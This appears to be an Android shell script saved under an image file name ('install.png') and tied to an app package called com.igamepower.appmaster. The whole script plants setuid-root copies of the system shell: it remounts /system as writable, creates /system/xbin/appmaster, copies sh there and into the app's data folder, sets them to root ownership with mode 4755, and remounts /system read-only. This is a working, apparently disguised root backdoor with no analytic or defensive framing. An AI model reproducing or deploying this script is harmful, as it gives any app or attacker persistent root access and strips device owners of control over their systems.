 install.png ×
#!/data/data/com.igamepower.appmaster/files/sh
cat /system/bin/sh > /data/data/com.igamepower.appmaster/files/sh.new
chown 0.0 /data/data/com.igamepower.appmaster/files/sh.new
chmod 4755 /data/data/com.igamepower.appmaster/files/sh.new
rm -f /data/data/com.igamepower.appmaster/files/sh
mount -o remount system /system
mkdir /system/xbin/appmaster
myuid=$1
if [ "$myuid" == "" ]; then
        myuid="0"
fi
chown ${myuid} /system/xbin/appmaster
chmod 700 /system/xbin/appmaster
cat /system/bin/sh > /system/xbin/appmaster/sh
chown 0.0 /system/xbin/appmaster/sh
chmod 4755 /system/xbin/appmaster/sh
sync
mount -o remount,ro system /system
#/system/bin/stop vold
#/system/bin/start vold
echo "+++ending+++"